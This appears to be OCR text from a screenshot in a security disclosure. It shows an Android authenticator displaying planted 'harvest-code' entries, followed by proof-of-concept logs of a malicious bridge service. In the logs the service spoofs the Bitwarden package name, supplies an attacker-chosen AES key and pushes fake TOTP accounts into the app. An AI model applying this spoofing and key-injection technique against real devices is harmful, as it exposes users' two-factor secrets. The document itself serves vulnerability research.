 Running Devices
Pixel 7a API 35 ...le API
1:43
Verification codes
Local codes (1)
foo
6
606 598
attacker@praetorian.com | bitwarden.com (4)
harvest-code-1
6
668 177
harvest-code-2
6
606 598
harvest-code-3
6
127 578
harvest-code-4
6
606 598
+
Verification codes
Settings
+
1:1
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - If no TOTP data comes through, the sync may not be complete
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - Try manually triggering sync in Authenticator settings
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - Look for any error messages in Authenticator logs
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - TOTP sharing only works when both apps are 'connected'
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: ==============================================
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE:
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: 🔗 AUTHENTICATOR BINDING TO MALICIOUS SERVICE
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: Intent: Intent { cmp=com.x8bit.bitwarden/.data.platform.service.AuthenticatorBridg
Service }
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: ✅ Package name spoofing successful - returning AIDL binder
09-15 13:43:31.850 26523 26542 I MALICIOUS_BRIDGE: 🔍 checkSymmetricEncryptionKeyFingerprint() called
09-15 13:43:31.851 26523 26542 I MALICIOUS_BRIDGE: Received fingerprint: 549a38fc50544668ef97d7f0c6eab7edc1c350e8a7ed505e0d2c45b0
266b7e3
09-15 13:43:31.851 26523 26542 I MALICIOUS_BRIDGE: Expected fingerprint: 251fc37588bea1ce15b59cdf623f914e448cee3dc05029fb74b1353c
6f345b0
09-15 13:43:31.851 26523 26542 I MALICIOUS_BRIDGE: Match result: false
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE:
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: 🔑🔑🔑 PROVIDING MALICIOUS AES KEY 🔑🔑🔑
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: Key: 221058ef02b4367d67fb3c12820f585ba06809e463d28205cbe92856f1fbaba6
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: 🚨 Authenticator will store this key and use it for encryption
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: 🚨 All future TOTP data can be decrypted with this key
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE:
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: 📞 registerBridgeServiceCallback() called
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: Callback registered: com.bitwarden.authenticatorbridge.IAuthenticatorBridgeSer
iceCallback$Stub$Proxy@9da80b9
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: 📝 Real bridge: Callbacks registered for future async operations
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: 📝 POC: Just storing callback, no immediate data sending
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: 🔄 syncAccounts() called
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: Real bridge: async operation that encrypts getSharedAccounts() and calls onAcc
untsSync()
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: Simulating async account sync operation...
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: ✅ Sync operation started (async, like real bridge)
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Getting shared accounts (simulating real bridge behavior)
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Generated JSON size: 441 bytes (target: ~399)
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Encrypting account data (445 bytes):
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: {"accounts":[{"userId":"50fbb338-53a0-4f56-bd18-b347010a67da","name":"🚨 MALIC
OUS BRIDGE ACTIVE 🚨","email":"attacker@praetorian.com","environmentLabel":"bitwarden.com","totpUris":["otpauth://totp/?secret=JBSWY3
PEHPK3PXY&issuer=harvest-code-1","otpauth://totp/?secret=JBSWY3DPEHPK3PXP&issuer=harvest-code-2","otpauth://totp/?secret=JBSWY3DPEHPK
PZZ&issuer=harvest-code-3","otpauth://totp/?secret=JBSWY3DPEHPK3PXP&issuer=harvest-code-4"]}]}
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Using random IV: 2f86f5541a536b9606d2f392704c3ce5
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: 🔐 Encrypting data - plaintext: 445 bytes, iv: 16, key: 32
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: ✅ Encryption successful - result: 448 bytes
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating ByteArrayContainers...
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating IV container - iv length: 16
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ IV container created successfully
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating data container - data length: 448
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ Data container created successfully
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating EncryptedSharedAccountData...
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Pre-send verification - IV container bytes: 16
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Pre-send verification - Data container bytes: 448
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ EncryptedSharedAccountData created
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Calling onAccountsSync callback...
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Sending to 1 registered callbacks
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Invoking callback 0...
09-15 13:43:31.880 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ Callback 0 completed successfully
09-15 13:43:31.881 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] 🎯 Account sync completed - Authenticator should process data
09-15 13:43:31.881 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] 📝 Authenticator should decrypt data and set Success state
09-15 13:43:31.881 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] 🚀 Bridge should now be fully connected for TOTP harvesting